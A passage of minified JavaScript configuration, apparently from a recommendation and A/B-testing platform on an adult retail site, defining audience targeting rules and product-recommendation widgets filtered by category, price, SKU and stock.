cssCode:t[185],htmlCode:"",jsCode:t[186],name:t[184],params:t[187],resources:t[20],renderType:"html"},105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[189],htmlCode:"",jsCode:t[186],name:t[188],params:t[190],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[191],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[185],htmlCode:"",jsCode:t[186],name:t[184],params:t[192],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[189],htmlCode:"",jsCode:t[186],name:t[188],params:t[193],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20404308,audDisjCondId:19178823,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[194],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[189],htmlCode:"",jsCode:t[195],name:t[188],params:t[196],resources:t[20],renderType:"html"},105321324:{cssCode:t[197],htmlCode:"",jsCode:t[195],name:t[184],params:t[198],resources:t[20],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[182],subType:"action",placements:[]},1422278:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[350],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20338875,audDisjCondId:19119031,includeUrlParams:!0,parameter:2258695,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20338879,audDisjCondId:19119035,includeUrlParams:!1,parameter:0,selectParameter:"1762967760",selectParameter2:"1762967760",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20338878,audDisjCondId:19119034,includeUrlParams:!0,selectParameter:"1422278",selectParameter2:"1422278",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}],smartObject:{id:2906439,experiment:1937580,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Guest",objectType:0,status:"DRAFT",variations:{105354758:{cssCode:t[352],htmlCode:t[351],jsCode:t[353],name:t[7],params:t[354],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20338872,audDisjCondId:19119028,includeUrlParams:!0,parameter:2258692,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20338881,audDisjCondId:19119037,includeUrlParams:!1,parameter:0,selectParameter:"1762967760",selectParameter2:"1762967760",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20338880,audDisjCondId:19119036,includeUrlParams:!0,selectParameter:"1422278",selectParameter2:"1422278",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}],smartObject:{id:2911950,experiment:1939528,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[355],objectType:0,status:"DRAFT",variations:{105369885:{cssCode:t[356],htmlCode:t[351],jsCode:t[353],name:t[7],params:t[354],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[349],subType:"tag",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" 